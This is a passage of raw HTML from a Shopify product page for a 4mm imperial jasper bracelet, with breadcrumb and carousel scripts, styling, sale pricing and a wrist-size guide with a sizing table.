data-parents="" style="display:none;"></div><div data-for="cubic" data-parents="" style="display:none;"></div><div data-for="desert-1" data-parents="" style="display:none;"></div><div data-for="earth-browns-beige" data-parents="shop-by-color" style="display:none;"></div><div data-for="fathers-day-inspiration" data-parents="" style="display:none;"></div><div data-for="jasper" data-parents="" style="display:none;"></div><div data-for="jewelry-for-men" data-parents="" style="display:none;"></div><div data-for="leap-year-day-flash-sale" data-parents="" style="display:none;"></div><div data-for="memorial-day-sale-bracelet-inspiration" data-parents="" style="display:none;"></div><div data-for="bracelets-for-men" data-parents="" style="display:none;"></div><div data-for="most-popular-stacking-bracelets" data-parents="" style="display:none;"></div><div data-for="popular-designs" data-parents="" style="display:none;"></div><div data-for="products-with-details-product-page" data-parents="" style="display:none;"></div><div data-for="regular-collection" data-parents="" style="display:none;"></div><div data-for="shop-by-bead-size" data-parents="" style="display:none;"></div><div data-for="shop-by-collection" data-parents="" style="display:none;"></div><div data-for="shop-by-color" data-parents="" style="display:none;"></div><div data-for="shop-by-gemstone" data-parents="" style="display:none;"></div><div data-for="small-beads-collections" data-parents="shop-by-bead-size" style="display:none;"></div><div data-for="spring-2024" data-parents="" style="display:none;"></div><div data-for="summer-best-sellers" data-parents="" style="display:none;"></div><div data-for="top-rated" data-parents="" style="display:none;"></div><div data-for="trending" data-parents="" style="display:none;"></div></div>
<!-- _M_6922051715126_AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx -->
<script>!function(){if(window.Shopify&&window.Shopify.designMode)return;const p='6922051715126',d='earth-browns-beige',bid='AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx';!function u(){if(!window._vp)return void setTimeout(u,50);const r=window._vp.determineCollection(p,d);if(r){window._vp.saveToSession(p,r.handle);window._vp.saveToLocal(p,r.handle);const h=window._vp.buildBreadcrumbHTML(p,r.handle,bid);if(h){const w=document.createTreeWalker(document.body,NodeFilter.SHOW_COMMENT);let m=null;const targetMarker='_M_'+p+'_'+bid;for(;w.nextNode();){const nodeVal=w.currentNode.nodeValue.trim();if(nodeVal===targetMarker){m=w.currentNode;break}}if(m){const t=document.createElement('div');for(t.innerHTML=h;t.firstChild;)m.parentNode.insertBefore(t.firstChild,m);const v=document.querySelector('#_vd-'+p+'[data-block-id="'+bid+'"]'),b=v?v.getAttribute('data-block-id'):'',e=v?v.getAttribute('data-hover-effect'):'';'underline'===e&&b&&document.querySelectorAll('[data-block-id="'+b+'"] a.txt-nav-item').forEach(l=>{l.onmouseenter=()=>{l.classList.remove('oh-hl-out');l.classList.add('oh-hl-in')};l.onmouseleave=()=>{l.classList.remove('oh-hl-in');l.classList.add('oh-hl-out')}})}}}}()}();</script>
<!-- END app snippet -->
</ol>
</nav>
</div><style>.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"] a{color:inherit!important}.disp-blk{display:block}.disp-inline{display:inline}.disp-if{display:inline-flex}.pad-none{padding:0}.mg-none{margin:0}.list-reset{list-style:none}.link-unstyled,.link-unstyled:hover{text-decoration:none}.nav-seq-list{display:block}.nav-item-inline{display:inline}.sep-sym-base{display:inline-flex}.sep-sym-base[data-align="mid"]{vertical-align:middle}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"][data-nav-style="breadcrumb"]{--br-rad:5px;--txt-sz:11px;--wrap-w:1600px;--trail-icon-size:11px;;--ico-dim:11px;--sep-gap:2px;--bg-col:;--txt-col:;--sp-v:0px;--pad-v:6px;--pad-h:0px}[data-nav-style="breadcrumb"][data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"]{margin-top:var(--sp-v);margin-bottom:var(--sp-v)}[data-theme-el="navigation"][data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"]{max-width:var(--wrap-w)}[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"][data-nav-style="breadcrumb"]{font-size:var(--txt-sz)}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"]{background-color:var(--bg-col);color:var(--txt-col)}[data-nav-style="breadcrumb"][data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"]{padding:var(--pad-v) var(--pad-h)}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"] .sep-sym-base{display:inline-flex}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"] .sep-sym-base[data-role="divider"]{margin-left:var(--sep-gap);margin-right:var(--sep-gap)}[data-nav-style="breadcrumb"] .sep-sym-base[data-role="divider"]{width:max(var(--ico-dim),calc(var(--txt-sz) * 1.1));height:max(var(--ico-dim),calc(var(--txt-sz) * 1.1))}[data-theme-el="navigation"][data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"] .sep-sym-base[data-role="divider"]{color:currentColor;vertical-align:baseline}[data-nav-style="breadcrumb"] .nav-item-inline{display:inline-flex;align-items:center}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"] .txt-nav-item{font-size:var(--txt-sz);display:inline-flex;align-items:center}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"] .pad-base{text-align:left}.path-nav-sys a[data-link-type="breadcrumb"],.path-nav-sys a[data-link-type="breadcrumb"]:hover,[data-nav-style="breadcrumb"] a.link-unstyled{text-decoration:none}@keyframes ul-in-AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx{from{left:0;right:100%}to{left:0;right:0}}@keyframes ul-out-AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx{from{left:0;right:0}to{left:100%;right:0}}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"] a.txt-nav-item{position:relative}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"] a.txt-nav-item::after{content:'';position:absolute;height:1px;bottom:-2px;left:100%;right:0;background-color:currentColor}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"] a.txt-nav-item.oh-hl-in::after{animation:ul-in-AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx .3s forwards}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"] a.txt-nav-item.oh-hl-out::after{animation:ul-out-AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx .3s forwards}.txt-div-sep{display:inline-flex;align-items:center;justify-content:center}.txt-div-sep[data-align="center"]{align-items:center;justify-content:center}.txt-div-sep[data-valign="mid"]{vertical-align:middle}[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"] .txt-div-sep{line-height:1;font-size:max(var(--ico-dim),12px);color:currentColor;width:max(var(--ico-dim),12px);height:max(var(--ico-dim),12px)}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"] .sep-sym-base:last-child{display:none}@media (max-width:749px){.mobile-scroll-nav[data-list-type="ordered"]{scroll-snap-type:x mandatory;overflow-x:auto;overflow-y:hidden;}[data-nav-style="breadcrumb"] .mobile-scroll-nav{display:flex;align-items:center;scroll-behavior:smooth}.mobile-scroll-nav{scrollbar-width:none;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.mobile-scroll-nav::-webkit-scrollbar{display:none}[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"] .mobile-scroll-nav .nav-item-inline{flex-shrink:0;display:flex;align-items:center}}.txt-nav-item[data-state="active"]{font-weight:bold}@keyframes homePulse{0%,100%{opacity:1;transform:scale(1)}50%{opacity:.85;transform:scale(1.08)}}.icon.icon-home{display:inline-block;width:1em;height:1em;vertical-align:-.1em;fill:currentColor;transition:fill .3s ease,transform .2s ease}a:hover .icon.icon-home:not(.icon-sm){fill:#000!important;animation:homePulse .6s ease-in-out infinite}a:hover .icon.icon-home:not(.icon-sm) path{fill:#000!important}.icon.icon-home.icon-sm{fill:none;stroke:currentColor;transition:fill .3s ease,stroke .3s ease,transform .2s ease}a:hover .icon.icon-home.icon-sm{fill:#000!important;stroke:none;animation:homePulse .6s ease-in-out infinite}.oh-home-label-html{display:inline-block;vertical-align:baseline;line-height:1}.oh-home-label-html .icon.icon-home{margin-right:0}@media (min-width:990px){.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"][data-nav-style="breadcrumb"]{--pad-v:8px;--pad-h:0px}[data-nav-style="breadcrumb"][data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"]{padding:var(--pad-v) var(--pad-h)}}</style><script>window._tree=window._tree||{collections:{},productCollections:{}};window._tree.collections['all']=  {id:'73940205627',title:"All",handle:'all'};window._tree.collections['all-bracelet-2024']=  {id:'617413214543',title:"All Bracelet 2024",handle:'all-bracelet-2024'};window._tree.collections['all-products']=  {id:'157000826934',title:"All Products",handle:'all-products'};window._tree.collections['best-sellers-2025']=  {id:'617865871695',title:"Best Selling Bracelets 2025",handle:'best-sellers-2025'};window._tree.collections['best-selling-bracelets-august-2023']=  {id:'607173214543',title:"Best Selling Bracelets August 2023",handle:'best-selling-bracelets-august-2023'};window._tree.collections['bracelets-for-men-1']=  {id:'633846595919',title:"Bracelets for Men",handle:'bracelets-for-men-1'};window._tree.collections['facebook']=  {id:'665476202879',title:"Bracelets for Men",handle:'facebook'};window._tree.collections['cubic']=  {id:'668975628671',title:"Cubic",handle:'cubic'};window._tree.collections['desert-1']=  {id:'625102160207',title:"Desert Collection",handle:'desert-1'};window._tree.collections['earth-browns-beige']=  {id:'679309672831',title:"Earth Browns \u0026 Beige",handle:'earth-browns-beige'};window._tree.collections['fathers-day-inspiration']=  {id:'625436229967',title:"Father's Day Inspiration",handle:'fathers-day-inspiration'};window._tree.collections['jasper']=  {id:'631623385423',title:"Jasper",handle:'jasper'};window._tree.collections['jewelry-for-men']=  {id:'612266475855',title:"Jewelry for men",handle:'jewelry-for-men'};window._tree.collections['leap-year-day-flash-sale']=  {id:'619230822735',title:"Leap Year Day Flash Sale",handle:'leap-year-day-flash-sale'};window._tree.collections['memorial-day-sale-bracelet-inspiration']=  {id:'623997976911',title:"Memorial Day Sale Bracelet Inspiration",handle:'memorial-day-sale-bracelet-inspiration'};window._tree.collections['bracelets-for-men']=  {id:'172976603190',title:"Mens Beaded Bracelets",handle:'bracelets-for-men'};window._tree.collections['most-popular-stacking-bracelets']=  {id:'682619208063',title:"Most Popular Stacking Bracelets",handle:'most-popular-stacking-bracelets'};window._tree.collections['popular-designs']=  {id:'670894948735',title:"Popular Designs",handle:'popular-designs'};window._tree.collections['products-with-details-product-page']=  {id:'680525791615',title:"Products with Details Product Page",handle:'products-with-details-product-page'};window._tree.collections['regular-collection']=  {id:'668204827007',title:"Regular Collection",handle:'regular-collection'};window._tree.collections['shop-by-bead-size']=  {id:'684366266751',title:"Shop by Bead Size",handle:'shop-by-bead-size'};window._tree.collections['shop-by-collection']=  {id:'684366332287',title:"Shop by Collection",handle:'shop-by-collection'};window._tree.collections['shop-by-color']=  {id:'684137218431',title:"Shop by Color",handle:'shop-by-color'};window._tree.collections['shop-by-gemstone']=  {id:'683469668735',title:"Shop by Gemstone",handle:'shop-by-gemstone'};window._tree.collections['small-beads-collections']=  {id:'674652815743',title:"Small Beads Collections",handle:'small-beads-collections'};window._tree.collections['spring-2024']=  {id:'620340412751',title:"Spring 2024",handle:'spring-2024'};window._tree.collections['summer-best-sellers']=  {id:'608903659855',title:"Summer Best Sellers",handle:'summer-best-sellers'};window._tree.collections['top-rated']=  {id:'617865150799',title:"Top Rated Bracelets",handle:'top-rated'};window._tree.collections['trending']=  {id:'617550807375',title:"Trending",handle:'trending'};window._tree.productCollections['6922051715126']=["all","all-bracelet-2024","all-products","best-sellers-2025","best-selling-bracelets-august-2023","bracelets-for-men-1","facebook","cubic","desert-1","earth-browns-beige","fathers-day-inspiration","jasper","jewelry-for-men","leap-year-day-flash-sale","memorial-day-sale-bracelet-inspiration","bracelets-for-men","most-popular-stacking-bracelets","popular-designs","products-with-details-product-page","regular-collection","shop-by-bead-size","shop-by-collection","shop-by-color","shop-by-gemstone","small-beads-collections","spring-2024","summer-best-sellers","top-rated","trending"];try{const enc=sessionStorage.getItem('lt_5e9c2b7d');if(enc){const dec=atob(enc.split('').reverse().join(''));window._ctx=dec;}}catch(e){}if(!window._vp){const s=document.createElement('script');s.src='https://cdn.shopify.com/extensions/019c1005-407b-72ec-97c5-3bb5a34b1172/oh-breadcrumbs-categories-92/assets/nav-ctx.js';s.async=1;document.head.appendChild(s);}</script><script>document.querySelectorAll('[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx"] a.txt-nav-item').forEach(l=>{l.onmouseenter=()=>{l.classList.remove('oh-hl-out');l.classList.add('oh-hl-in')};l.onmouseleave=()=>{l.classList.remove('oh-hl-in');l.classList.add('oh-hl-out')}});</script>
</div></div></div><div
          class="product-info__block-item "
          data-block-type="badges"
          

        ><badge-list  class="badge-list ">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list></div><div
          class="product-info__block-item "
          data-block-type="title"
          

        ><div class="product-title-with-wishlist" style="display: flex; align-items: center; justify-content: space-between; width: 100%;">
  <h1 class="product-title h4">Imperial Jasper Bracelet VI (4mm)</h1>
 

</div>
<style>
#wishlist-btn,
#wishlist-icon {
  opacity: 0.9 !important;
  transition: none !important;
  filter: none !important;
  padding-top: 7px !important;
}
#wishlist-btn:hover,
#wishlist-btn:focus,
#wishlist-btn:active,
#wishlist-icon:hover,
#wishlist-icon:focus,
#wishlist-icon:active {
  opacity: 0.9 !important;
  filter: none !important;
}

</style>


<script>
  document.addEventListener("DOMContentLoaded", function () {
    const button = document.getElementById('wishlist-btn');
    const icon = document.getElementById('wishlist-icon');

   
    const iconBefore = 'https://cdn.shopify.com/s/files/1/0758/2647/files/heart-bef.png?v=1750931298';
    const iconAfter = 'https://cdn.shopify.com/s/files/1/0758/2647/files/selectedheart.png?v=1750931300';

    let isSelected = false;

    button.addEventListener('click', function (e) {
      e.preventDefault(); 

      isSelected = !isSelected;
      icon.src = isSelected ? iconAfter : iconBefore;

      
      if (typeof SwymCallbacks !== 'undefined') {
        SwymCallbacks('addToWishlist', {
          el: button,
          productId: button.getAttribute('data-product-id'),
          variantId: button.getAttribute('data-variant-id'),
          productUrl: button.getAttribute('data-product-url')
        });
      }
    });
  });
</script></div><div
          class="product-info__block-item "
          data-block-type="price"
          

        ><div class="v-stack"><price-list role="region" aria-live="polite" class="price-list price-list--product"><sale-price form="product-form-6922051715126-template--25818180354431__main" class="h4 text-subdued">
      <span class="sr-only">Sale price</span>314 USD</sale-price>

    <compare-at-price form="product-form-6922051715126-template--25818180354431__main" hidden class="h5 text-subdued line-through">
      <span class="sr-only">Regular price</span></compare-at-price><unit-price form="product-form-6922051715126-template--25818180354431__main" hidden class="h6 text-subdued">(/)
      </unit-price></price-list><div class="klaviyo-star-rating-widget"
       data-id="6922051715126"
       data-product-title="Imperial Jasper Bracelet VI (4mm)"
       data-product-type="Bracelet">
  </div></div></div><div
          class="product-info__block-item "
          data-block-type="liquid"
          

        ><div class="liquid"><p style="
  text-align: left;
  font-size: 16px;
  margin-top: -5px;
  margin-bottom: 15px;
  line-height: 1.4;
  font-weight: 600;
  text-shadow: 0 0 20px rgba(220, 10, 50, 0.2);
  width: 100%;
  max-width: 100%;
">
  <span style="
    display: block;
    color: #BB9D7B;
    font-weight: 800;
    letter-spacing: 1px;
    text-transform: uppercase;
    margin-bottom: 0px;
    text-align: left;
  ">
    VALENTINE SALE
  </span>

  <span style="
    display: inline-block;
    background: linear-gradient(90deg, #ff9a6a, #8b0000);
    background-clip: text;
    -webkit-background-clip: text;
    color: transparent;
    font-weight: 800;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    text-align: left;
  ">
    15% Off One &bull; 25% Off Two+
  </span>
</p>

<style>
@media (max-width: 768px) {
  p[style*="text-align: left"] {
    font-size: 15px !important;
    margin-top: -10px !important;
    width: 100% !important;
    margin-left: 0 !important;
    margin-right: auto !important;
    align-self: flex-start !important;
  }
}
</style></div></div><div
          class="product-info__block-item "
          data-block-type="liquid"
          

        ><div class="liquid">
  
  
  
<style>
 .variant-carousel-wrapper {
   position: relative;
   margin-top: 1.5em;
   padding: 0 16px;
   overflow: hidden;
 }
 .variant-carousel {
   display: flex;
   overflow-x: auto;
   scroll-behavior: smooth;
   padding: 12px 0;
   gap: 0;
   scrollbar-width: none;
   -ms-overflow-style: none;
 }
 .variant-carousel::-webkit-scrollbar {
   display: none;
 }
 .variant-thumb {
   box-sizing: border-box;
   text-decoration: none;
   color: inherit;
   display: block;
 }
 .variant-thumb img {
   width: 100%;
   height: auto;
   aspect-ratio: 1 / 1;
   object-fit: cover;
   border: none;
   border-radius: 6px;
   transition: transform 0.2s ease;
 }
 .variant-thumb:hover img {
   transform: scale(1.08);
 }
 .variant-thumb.current-variant img {
   border-bottom: 4px solid #c6a57d;
 }
 .arrow {
   position: absolute;
   top: 50%;
   transform: translateY(-50%);
   border: none;
   background: transparent;
   font-size: 28px;
   cursor: pointer;
   color: white;
   z-index: 2;
   padding: 0 10px;
 }
 .arrow-left {
   left: -8px;
 }
 .arrow-right {
   right: -8px;
 }
 .variant-carousel-wrapper {
   margin-top: -20px;
 }
 
 /* Desktop: Máximo 5 variantes por linha */
 @media (min-width: 768px) {
   .arrow { 
     display: none !important;
   }
   .variant-carousel-wrapper {
     overflow: visible;
     padding: 0;
   }
   .variant-carousel {
     overflow-x: visible;
     overflow-y: visible;
     justify-content: flex-start;
     flex-wrap: wrap;
     width: 100%;
     min-width: 100%;
     gap: 12px;
     row-gap: 12px;
     max-width: 460px;
   }
   .variant-thumb {
     flex: 0 0 auto;
     width: 80px;
     min-width: 80px;
     max-width: 80px;
     padding-right: 0;
   }
   .variant-thumb:nth-child(5n) {
     margin-right: 0;
   }
   .variant-thumb:last-child {
     padding-right: 0;
   }
   .variant-thumb img {
     width: 80px;
     height: 80px;
   }
 }
 
 /* Mobile: Mantém comportamento original com setas */
 @media (max-width: 767px) {
   .arrow { 
     display: block;
   }
   .variant-carousel {
     overflow-x: auto;
   }
   .variant-thumb {
     flex: 0 0 25%;
     min-width: 25%;
     padding-right: 8px;
   }
   .variant-thumb:last-child {
     padding-right: 0;
   }
 }
 
 @media (min-width: 1024px) {
   .variant-carousel-wrapper {
     max-width: none;
     margin-left: 0;
     margin-right: 0;
   }
   .variant-carousel {
     scroll-snap-type: none;
     justify-content: flex-start;
     width: auto;
     min-width: auto;
   }
   .variant-thumb {
     scroll-snap-align: none;
   }
 }
</style>
<div class="variant-carousel-wrapper">
  <button class="arrow arrow-left" onclick="document.getElementById('variant-carousel').scrollBy({left: -100, behavior: 'smooth'})">&#8249;</button>
  <div id="variant-carousel" class="variant-carousel"><a href="/products/tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm" class="variant-thumb">
          <img src="//aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&width=180" alt="Tiger Eye-Landscape Jasper-Yellow Jade Cube Bracelet I (4mm)">
        </a><a href="/products/landscape-jasper-cube-bracelet-x-4mm" class="variant-thumb">
          <img src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasper-CubeBraceletX_4mm.webp?v=1746153734&width=180" alt="Landscape Jasper - Cube Bracelet X (4mm)">
        </a><a href="/products/black-onyx-hematite-cube-bracelet-ii-4mm" class="variant-thumb">
          <img src="//aurumbrothers.com/cdn/shop/files/Onyx-hematite-shiny-cube.webp?v=1746153294&width=180" alt="Black Onyx - Hematite Cube bracelet II (4mm)">
        </a><a href="/products/yellow-jade-cube-bracelet-vii-4mm" class="variant-thumb">
          <img src="//aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&width=180" alt="Yellow Jade - Cube Bracelet VII (4mm)">
        </a><span class="variant-thumb current-variant">
          <img src="//aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&width=180" alt="Imperial Jasper Bracelet VI (4mm)">
        </span><a href="/products/botswana-agate-cube-bracelet-i-4mm" class="variant-thumb">
          <img src="//aurumbrothers.com/cdn/shop/files/BotswanaAgateCubeBraceletI_4mm.webp?v=1746153484&width=180" alt="Botswana Agate Bracelet I (4mm)">
        </a><a href="/products/willow-creek-jasper-hematite-cube-bracelet-i-4mm-1" class="variant-thumb">
          <img src="//aurumbrothers.com/cdn/shop/files/AurumBrothers2024-322-Edit.webp?v=1746153475&width=180" alt="Willow Creek Jasper - Hematite Bracelet I (4mm)">
        </a><a href="/products/strawberry-quartz-indian-agate-bracelet-i-4mm" class="variant-thumb">
          <img src="//aurumbrothers.com/cdn/shop/files/StrawberryQuartz-IndianAgateBraceletI_4mm_-solo-productshot.webp?v=1758552802&width=180" alt="Strawberry Quartz - Indian Agate Bracelet I (4mm)">
        </a></div>
  <button class="arrow arrow-right" onclick="document.getElementById('variant-carousel').scrollBy({left: 100, behavior: 'smooth'})">&#8250;</button>
</div>
</div></div><div
          class="product-info__block-item "
          data-block-type="payment-terms"
          

        ><payment-terms class="payment-terms" form="product-form-6922051715126-template--25818180354431__main"><form method="post" action="/cart/add" id="product-installment-form-template--25818180354431__main-6922051715126" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40672072269878"><input type="hidden" name="product-id" value="6922051715126" /><input type="hidden" name="section-id" value="template--25818180354431__main" /></form></payment-terms></div><div
          class="product-info__block-item "
          data-block-type="line-item-property"
          

        ><div class="line-item-property line-item-property-responsive">
  <div class="input-container">
    <label for="wrist-size">Enter wrist size (cm/in)</label>
    <a href="#" class="size-guide" onclick="event.preventDefault(); openModal()">Measure & Sizing</a>
  </div>
  <input 
    type="text" 
    id="wrist-size"
    name="properties[Wrist Size]" 
    placeholder="For example: 7.5 inches, loose fit"
    form="product-form-6922051715126-template--25818180354431__main"
  >
</div>

<!-- Modal -->
<div id="sizeGuideModal" class="modal">
  <div class="modal-content">
    <span class="close" onclick="closeModal()">&times;</span>
    <div class="tabs">
      <button class="tab-button active" onclick="switchTab('guide')">Measurement</button>
      <button class="tab-button" onclick="switchTab('table')">Gifting Size</button>
    </div>

    <!-- Tab 1: Measurement Guide -->
    <div id="tab-guide" class="tab-content active">
      

      <h3 style="color: #c4a484; text-align: center; width: 100%;">Step 1: Measure Your Wrist</h3>

      <p>Wrap a measuring tape snugly around your wrist, right against the bone. Do not add any extra length.</p>
      <img src="https://cdn.shopify.com/s/files/1/0758/2647/files/ab-wrist3-Optimized_480x480_be79745f-e720-43b1-8e6c-520f25ff1544_1.webp?v=1752150703" alt="Wrist measurement example" width="500">

      <h4 style="color: #c4a484; text-align: center; width: 100%; margin-top: 24px;">No Measurement Tape?</h4>
      <p>Use a piece of string: wrap it around your wrist, mark where it overlaps, then measure it flat with a ruler.</p>
      
      <div style="height: 15px;"></div>
      <h3 style="color: #c4a484; text-align: center; width: 100%;">Step 2: Choose Your Fit</h3>

      <p>Once you have your wrist measurement, let us know your fit preference: <strong>Tight</strong>, <strong>Standard</strong>, or <strong>Loose</strong>.</p>
      <span style="opacity: 0.8; font-size: 0.95em;"><p><strong>Example:</strong><em>“7.25 inches, Loose”</em></p></span>
      <div style="margin-top: 12px; padding-left: 12px; border-left: 2px solid #c4a484;line-height: 1.7;text-align: left;">
      <strong>Tight Fit:</strong> Snug on the wrist (little to no movement).<br>
      <strong>Standard Fit:</strong> Comfortable everyday fit (slight movement).<br>
      <strong>Loose Fit:</strong> Relaxed fit with extra room (noticeable movement).
      </div>


    </div>
<div id="tab-table" class="tab-content">
  <!-- Toggle -->
    <p style="margin: 16px 0; color: #f0f0f0;">
    When surprising someone with a gift, we completely understand that measuring their wrist isn't an option. So perhaps the following general overview of sizes could be of assistance:
  </p>
  <div style="margin-bottom: 16px;">
    <label><input type="radio" name="unit-toggle" value="cm" checked onchange="toggleUnitDisplay()"> cm</label>
    <label style="margin-left: 16px;"><input type="radio" name="unit-toggle" value="inches" onchange="toggleUnitDisplay()"> inches</label>
  </div>

  <!-- Table -->
  <table style="width: 100%; border-collapse: collapse;">
    <thead>
      <tr>
        <th style="text-align: center; padding: 8px; border-bottom: 1px solid #cbb68c;">Size</th>
        <th style="text-align: center; padding: 8px; border-bottom: 1px solid #cbb68c;">Wrist Circ.</th>
      </tr>
    </thead>
    <tbody>
  <tr><td>XXS</td><td><span class="cm">14 cm</span><span class="inches" style="display:none;">5.5"</span></td></tr>
  <tr><td>XS</td><td><span class="cm">15.2 cm</span><span class="inches" style="display:none;">6"</span></td></tr>
  <tr><td>S</td><td><span class="cm">16.5 cm</span><span class="inches" style="display:none;">6.5"</span></td></tr>
  <tr><td>M</td><td><span class="cm">17.8 cm</span><span class="inches" style="display:none;">7"</span></td></tr>
  <tr><td>L</td><td><span class="cm">19 cm</span><span class="inches" style="display:none;">7.5"</span></td></tr>
  <tr><td>XL</td><td><span class="cm">20.3 cm</span><span class="inches" style="display:none;">8"</span></td></tr>
  <tr><td>XXL</td><td><span class="cm">21.5 cm</span><span class="inches" style="display:none;">8.5"</span></td></tr>
  <tr><td>XXXL</td><td><span class="cm">22.9 cm</span><span class="inches" style="display:none;">9"</span></td></tr>
</tbody>

  </table>
  <!-- Fit preference -->
  <div style="margin-top: 20px; padding-top: 16px; border-top: 1px solid rgba(255,255,255,0.1); color: #f0f0f0;">

   <p style="margin-bottom: 8px;">
    Once you’ve selected a size, please also let us know your preferred fit:
    <strong>Tight</strong>, <strong>Standard</strong>, or <strong>Loose</strong>.
   </p>

   <p style="margin-bottom: 12px; opacity: 0.85;">
    <strong>Example:</strong> <em>“Size M, Loose”</em>
   </p>

   <div style="line-height: 1.7; padding-left: 12px; border-left: 2px solid #cbb68c;text-align: left;">
    <strong>Tight fit:</strong> Snug on the wrist (little to no movement).<br>
    <strong>Standard fit:</strong> Comfortable everyday fit (slight movement).<br>
    <strong>Loose fit:</strong> Relaxed fit with extra room (noticeable movement).
   </div>

  </div>
</div>

<script>
  function toggleUnitDisplay() {
    const unit = document.querySelector('input[name="unit-toggle"]:checked').value;
    document.querySelectorAll('.cm').forEach(el => el.style.display = unit === 'cm' ? 'inline' : 'none');
    document.querySelectorAll('.inches').forEach(el => el.style.display = unit === 'inches' ? 'inline' : 'none');
  }
</script>
</div>
</div>
<style>
/* Container de input */
.input-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

@media (min-width: 1024px) {
  .input-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 8px;
  }
}

/* Estilo geral do input */
.line-item-property-responsive {
  margin-bottom: 1.5rem;
}

.line-item-property-responsive label {
  font-size: 13px;
  color: #ffffff;
}

.line-item-property-responsive .size-guide {
  font-size: 13px;
  color: #cbb68c;
  text-decoration: underline;
  cursor: pointer;
}

.line-item-property-responsive .size-guide:hover {
  text-decoration: none;
}

.line-item-property-responsive input[type="text"] {
  width: 100%;
  padding: 10px;
  font-size: 12px;
  color: #ffffff;
  background-color: transparent;
  border: 1px solid #666666;
  outline: none;
  margin-top: 8px;
  border-radius: 0px;
}

@media (min-width: 1024px) {
  .line-item-property-responsive label {
    font-size: 16px;
  }

  .line-item-property-responsive .size-guide {
    font-size: 16px;
    position: relative;
    left: 0;
  }

  .line-item-property-responsive input[type="text"] {
    padding: 12px 16px;        /* reduzido e alinhado com o botão */
    font-size: 16px;
    line-height: 1.4;
    height: 48px;              /* define altura exata igual ao botão */
  }
}

/* Modal */
.modal {
  display: none;
  position: fixed;
  z-index: 9999;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  justify-content: center;
  align-items: center;
}

/* Conteúdo do modal */
.modal-content {
  background-color: #222;
  color: white;
  padding: 16px;
  border-radius: 10px;
  width: 90%;
  max-height: 80vh;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: 14px;
  text-align: center;
  position: relative;
}

@media (min-width: 1024px) {
  .modal {
    justify-content: flex-end;
     z-index: 99999 !important;
  }

  .modal-content {
    width: 460px;
    height: 100vh;
    max-height: 100vh;
    border-radius: 0;
    padding: 24px;
    box-sizing: border-box;
    background-color: #222;
    transform: translateX(100%);
    transition: transform 0.3s ease-in-out;
  }

  .modal.open .modal-content {
    transform: translateX(0); /* desliza para dentro */
  }
  #sizeGuideModal .tab-button.active::after {
    background: none !important;
    background-color: transparent !important;
  }
  

}

/* Label styling opcional */
#tab-table label {
  font-size: 14px;
  color: #fff;
  margin-right: 20px;
  cursor: pointer;
}

@media (max-width: 768px) {
  .modal-content {
    width: 100vw;
    height: 100vh;
    max-width: 100%;
    max-height: 100%;
    padding: 24px 16px;
